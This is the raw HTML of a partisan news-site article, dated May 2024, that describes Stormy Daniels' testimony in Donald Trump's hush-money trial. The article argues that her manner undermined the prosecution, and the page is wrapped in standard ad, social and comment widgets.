	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://patriotnewsfeed.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://patriotnewsfeed.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://patriotnewsfeed.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://patriotnewsfeed.com/">
                <img src="https://patriotnewsfee.wpengine.com/wp-content/uploads/2020/01/pnf-001-2020-300x31.png" alt="the daily logo"/>
                <span class="td-visual-hidden">Patriot Newsfeed</span>
            </a>
            </div>
    <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-11"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-17"><a href="https://patriotnewsfeed.com/category/the-wire/">The Wire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15"><a href="https://patriotnewsfeed.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-16"><a href="https://patriotnewsfeed.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://patriotnewsfeed.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in The Wire" class="entry-crumb" href="https://patriotnewsfeed.com/category/the-wire/">The Wire</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Stormy Daniels Testifies During Trump Trial</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="ld-6777-5461"></div><script>(function(w,d,s,i){w.ldAdInit=w.ldAdInit||[];w.ldAdInit.push({slot:13639343226967398,size:[0, 0],id:"ld-6777-5461"});if(!d.getElementById(i)){var j=d.createElement(s),p=d.getElementsByTagName(s)[0];j.async=true;j.src="//cdn2.lockerdomecdn.com/_js/ajs.js";j.id=i;p.parentNode.insertBefore(j,p);}})(window,document,"script","ld-ajs");</script></div>

    <article id="post-14227" class="post-14227 post type-post status-publish format-standard has-post-thumbnail category-featured category-the-wire" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://patriotnewsfeed.com/category/the-wire/">The Wire</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Stormy Daniels Testifies During Trump Trial</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://patriotnewsfeed.com/author/lulu/">Rachel Stevenson</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-08T11:12:41+00:00" >May 8, 2024</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpatriotnewsfeed.com%2Fsdtdtt%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Stormy+Daniels+Testifies+During+Trump+Trial&url=https%3A%2F%2Fpatriotnewsfeed.com%2Fsdtdtt%2F&via=Patriot+Newsfeed">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://patriotnewsfeed.com/sdtdtt/&amp;media=https://patriotnewsfeed.com/wp-content/uploads/2024/05/Screenshot-2024-05-08-at-8.02.03 AM.png&description=Stormy+Daniels+Testifies+During+Trump+Trial">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Stormy+Daniels+Testifies+During+Trump+Trial %0A%0A https://patriotnewsfeed.com/sdtdtt/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p>The prosecution&#8217;s case in former President Donald Trump&#8217;s hush money trial hit a snag on Tuesday when Judge Juan Merchan reigned in their star witness, former porn star Stormy Daniels. The judge had to remind the prosecution that the goal of the trial was not to satisfy the public&#8217;s curiosity about the former president&#8217;s personal life but to determine if he broke any laws.</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Patriotnewsfeed-IC1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4213430454157271"
     data-ad-slot="6569550035"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Daniels, who took the stand in a bubbly and light demeanor, provided excessive and unnecessary details about her alleged affair with then-candidate Trump. Despite being told multiple times to slow down, she continued to divulge information about trivial matters like the hotel room floor where they met and the contents of Trump&#8217;s toiletry bag.</p>
<p>It was not until after the lunch break that Judge Merchan had to step in and tell the prosecution to dial back the unnecessary details. He reminded them that the jury did not need to know about the floor of Trump&#8217;s hotel room or the items in his toiletry bag and asked Daniels to move the testimony along.</p>
<p>However, Daniels did not comply and continued to describe Trump&#8217;s toiletry items, including &#8220;gold tweezers,&#8221; and his attire in the hotel room. It became apparent that Daniels&#8217; tone and attempts at humor were not landing well with the jury, as CNN&#8217;s Kasie Hunt noted. Her focus on trivial details and apparent lack of seriousness may have undermined her credibility as a witness.</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Patriotnewsfeed-IC2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4213430454157271"
     data-ad-slot="5226632480"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>This incident serves as a reminder that the hush money trial is not about Daniels and her alleged affair with Trump. It is about whether Trump broke any laws in the process of paying hush money to silence her. The prosecution should remember to focus on the important details and not get caught up in salacious details that do not pertain to the case.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">CNN Panelist on the cross examination of Stormy Daniels: “Her responses were disastrous.. ‘Do you hate Donald Trump?’.. ‘Yes’ — of course she does… When the witness hates the person whose liberty is at stake, that’s a big damn deal and she’s putting out Tweets fantasizing about… <a href="https://t.co/Daj2GxTroJ">pic.twitter.com/Daj2GxTroJ</a></p>
<p>— ALX 🇺🇸 (@alx) <a href="https://twitter.com/alx/status/1788062188688580682?ref_src=twsrc%5Etfw">May 8, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>While the media may be salivating over the opportunity to hear more about Trump&#8217;s personal life, the trial&#8217;s purpose is to determine if he broke the law. The judge&#8217;s reprimand of the prosecution for allowing Daniels to go off on unnecessary tangents should serve as a warning to them to stay on track and not lose sight of their goal.</p><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4213430454157271"
     crossorigin="anonymous"></script>
<!-- PNF - IC - 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4213430454157271"
     data-ad-slot="3709465432"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>It is also worth noting that <a href="https://www.dailywire.com/news/even-trumps-manhattan-judge-wants-stormy-daniels-to-stop-talking" target="_blank" rel="noopener">Daniels&#8217; behavior</a> on the stand and her attempts at humor may be causing the jury to view her as less credible. Her testimony should be taken seriously, and the prosecution must present her professionally and respectfully. Ultimately, the success of their case may hinge on their ability to do so.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">Stormy Daniels is apparently making scripted jokes in the courtroom to win over the jury and nobody is laughing</p>
<p>She&#8217;s hurting the prosecution&#8217;s case by showing the jury how much of an attention seeker she is. This is hilarious <a href="https://t.co/jQmWdIRU5m">pic.twitter.com/jQmWdIRU5m</a></p>
<p>— johnny maga (@_johnnymaga) <a href="https://twitter.com/_johnnymaga/status/1787860788541014275?ref_src=twsrc%5Etfw">May 7, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Judge Merchan&#8217;s reprimand of the prosecution for allowing Stormy Daniels to provide excessive and irrelevant details during her testimony serves as a reminder that the hush money trial is not about satisfying the public&#8217;s curiosity. It is about determining if Trump committed any illegal acts. The prosecution must stay focused and present their case credibly and professionally to ensure justice is served.</p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4213430454157271"
     crossorigin="anonymous"></script>
<!-- PNF - IC - 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4213430454157271"
     data-ad-slot="8546859146"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">Whoever paid for Stormy Daniels’ silence deserves a refund at this point! &#8211; Former Federal Prosecutor Katie Cherkasky <a href="https://t.co/uY19InjUso">pic.twitter.com/uY19InjUso</a></p>
<p>— Jesse Watters (@JesseBWatters) <a href="https://twitter.com/JesseBWatters/status/1788013086680461389?ref_src=twsrc%5Etfw">May 8, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<div data-spotim-module="recirculation" data-spot-id="sp_7uOe6hIl"></div>
<script async src="https://recirculation.spot.im/spot/sp_7uOe6hIl" data-spotim-script="recirculation"></script> 
<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div style="display: flex; flex-wrap: wrap;">
  <div id="vuukle-quiz"></div>
</div>
<script>
  fetch('https://cdn.vuukle.com/networks/6ff6a1d2-d34b-462f-bf11-c86cae0e6821.json')
    .then((res) => res.json())
    .then((res) => {
      const host = window.location.host.replace('www.', '').replace(/^m\./, '');
      window.VUUKLE_CONFIG = {
        apiKey: res[host]
      };
      const platformScript = document.createElement('script');
      platformScript.src = 'https://cdn.vuukle.com/platform.js';
      platformScript.async = true;
      document.head.appendChild(platformScript);
    });
</script></div>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Patriotnewsfeed-bottom -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4213430454157271"
     data-ad-slot="4298609915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="rc-widget-ba5929" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="280685"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>
<!-- CONTENT END 2 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpatriotnewsfeed.com%2Fsdtdtt%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Stormy+Daniels+Testifies+During+Trump+Trial&url=https%3A%2F%2Fpatriotnewsfeed.com%2Fsdtdtt%2F&via=Patriot+Newsfeed">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://patriotnewsfeed.com/sdtdtt/&amp;media=https://patriotnewsfeed.com/wp-content/uploads/2024/05/Screenshot-2024-05-08-at-8.02.03 AM.png&description=Stormy+Daniels+Testifies+During+Trump+Trial">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Stormy+Daniels+Testifies+During+Trump+Trial %0A%0A https://patriotnewsfeed.com/sdtdtt/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://patriotnewsfeed.com/tmvactfdnys/">Trump Makes Visit After Court To FDNY Station</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://patriotnewsfeed.com/pcinyc/">Protestors Continue In NYC</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://patriotnewsfeed.com/author/lulu/">Rachel Stevenson</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rachel Stevenson"></span><meta itemprop="datePublished" content="2024-05-08T11:12:41+00:00"><meta itemprop="dateModified" content="2024-05-08T11:12:41-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://patriotnewsfeed.com/sdtdtt/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://patriotnewsfee.wpengine.com/wp-content/uploads/2020/01/pnf-001-2020-300x31.png"></span><meta itemprop="name" content="Patriot Newsfeed"></span><meta itemprop="headline " content="Stormy Daniels Testifies During Trump Trial"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://patriotnewsfeed.com/wp-content/uploads/2024/05/Screenshot-2024-05-08-at-8.02.03 AM.png"><meta itemprop="width" content="746"><meta itemprop="height" content="461"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_696ff7324f121_rand td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_2_696ff7324f121" ><script>var block_td_uid_2_696ff7324f121 = new tdBlock();
block_td_uid_2_696ff7324f121.id = "td_uid_2_696ff7324f121";
block_td_uid_2_696ff7324f121.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696ff7324f121_rand","td_column_number":3,"live_filter_cur_post_id":14227,"live_filter_cur_post_author":"10","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696ff7324f121_rand","tdc_css_class_style":"td_uid_2_696ff7324f121_rand_style"}';
block_td_uid_2_696ff7324f121.td_column_number = "3";
block_td_uid_2_696ff7324f121.block_type = "td_block_related_posts";
block_td_uid_2_696ff7324f121.post_count = "3";
block_td_uid_2_696ff7324f121.found_posts = "1384";
block_td_uid_2_696ff7324f121.header_color = "";
block_td_uid_2_696ff7324f121.ajax_pagination_infinite_stop = "";
block_td_uid_2_696ff7324f121.max_num_pages = "462";
tdBlocksArray.push(block_td_uid_2_696ff7324f121);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696ff73251fc9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696ff7324f121" href="#">RELATED ARTICLES</a><a id="td_uid_4_696ff73251fd0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696ff7324f121" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_696ff7324f121 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://patriotnewsfeed.com/hotels-allegedly-canceling-reservations-amid-protests/" rel="bookmark" class="td-image-wrap" title="Hotels Allegedly Canceling Reservations Amid Protests"><img width="218" height="150" class="entry-thumb" src="https://patriotnewsfeed.com/wp-content/uploads/2026/01/St.-Paul-Downtown-DoubleTree-by-Hilton-kicks-out-agents-218x150.png"  srcset="https://patriotnewsfeed.com/wp-content/uploads/2026/01/St.-Paul-Downtown-DoubleTree-by-Hilton-kicks-out-agents-218x150.png 218w, https://patriotnewsfeed.com/wp-content/uploads/2026/01/St.-Paul-Downtown-DoubleTree-by-Hilton-kicks-out-agents-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hotels Allegedly Canceling Reservations Amid Protests" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://patriotnewsfeed.com/hotels-allegedly-canceling-reservations-amid-protests/" rel="bookmark" title="Hotels Allegedly Canceling Reservations Amid Protests">Hotels Allegedly Canceling Reservations Amid Protests</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://patriotnewsfeed.com/ice-agent-speaks-with-protestors-during-operation/" rel="bookmark" class="td-image-wrap" title="ICE Agent Speaks With Protestors During Operation"><img width="218" height="150" class="entry-thumb" src="https://patriotnewsfeed.com/wp-content/uploads/2026/01/Agent-Wrecks-Anti-ICE-Agitators-218x150.png"  srcset="https://patriotnewsfeed.com/wp-content/uploads/2026/01/Agent-Wrecks-Anti-ICE-Agitators-218x150.png 218w, https://patriotnewsfeed.com/wp-content/uploads/2026/01/Agent-Wrecks-Anti-ICE-Agitators-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ICE Agent Speaks With Protestors During Operation" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://patriotnewsfeed.com/ice-agent-speaks-with-protestors-during-operation/" rel="bookmark" title="ICE Agent Speaks With Protestors During Operation">ICE Agent Speaks With Protestors During Operation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://patriotnewsfeed.com/pastor-speaks-with-protestor/" rel="bookmark" class="td-image-wrap" title="Pastor Speaks With Protestor"><img width="218" height="150" class="entry-thumb" src="https://patriotnewsfeed.com/wp-content/uploads/2026/01/don-lemon-Protest-At-St.-Paul-Church-218x150.jpg"  srcset="https://patriotnewsfeed.com/wp-content/uploads/2026/01/don-lemon-Protest-At-St.-Paul-Church-218x150.jpg 218w, https://patriotnewsfeed.com/wp-content/uploads/2026/01/don-lemon-Protest-At-St.-Paul-Church-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pastor Speaks With Protestor" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://patriotnewsfeed.com/pastor-speaks-with-protestor/" rel="bookmark" title="Pastor Speaks With Protestor">Pastor Speaks With Protestor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696ff7324f121" data-td_block_id="td_uid_2_696ff7324f121"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696ff7324f121" data-td_block_id="td_uid_2_696ff7324f121"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div id="comments-anchor" class="spot-im-comments comments-area">
        <script async
            data-spotim-module="spotim-launcher"
            data-article-tags=""
            src="https://launcher.spot.im/spot/sp_7uOe6hIl"
            data-social-reviews="false"
            data-post-id="14227"
            data-post-url="https://patriotnewsfeed.com/sdtdtt/"
            data-short-url="https://patriotnewsfeed.com/?p=14227"
            data-messages-count="10"
            data-wp-import-endpoint="https://patriotnewsfeed.com/sdtdtt/feed/spotim/"
            data-facebook-url="https://patriotnewsfeed.com/sdtdtt/"
            data-disqus-shortname=""
            data-disqus-url="https://patriotnewsfeed.com/sdtdtt/"
            data-disqus-identifier="14227 https://patriotnewsfeed.com/?p=14227"
            data-community-question=""
            data-seo-enabled="false"
            data-wp-v="p-4.5.2/wp-6.8.3"
    ></script>
    </div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_2 widget block-widget"><div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Patriotnewsfeed-sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4213430454157271"
     data-ad-slot="9167793217"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside><aside class="td_block_template_2 widget block-widget"><div class='code-block code-block-14' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://mammothnation.com/join-mammoth-nation?linkId=lp_228890&sourceId=mainline-media&tenantId=mammoth-nation&affS1=Contentwire">
<img src="https://civildeadline.com/wp-content/uploads/2025/04/1.png">
</a></div>
</aside><aside class="td_block_template_2 widget block-widget"><div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://purespringnutrition.com/pages/berberine-sale/?utm_source=PNF">
<img src="https://patriotnewsfeed.com/wp-content/uploads/2024/05/PSN-Berberine-300x600-1.png">
</a>
</div>
</aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_5_696ff732550a7_rand td-pb-border-top td_block_template_2 td-column-1"  data-td-block-uid="td_uid_5_696ff732550a7" ><script>var block_td_uid_5_696ff732550a7 = new tdBlock();
block_td_uid_5_696ff732550a7.id = "td_uid_5_696ff732550a7";
block_td_uid_5_696ff732550a7.atts = '{"custom_title":"The Latest","custom_url":"","block_template_id":"","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_5_696ff732550a7_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article 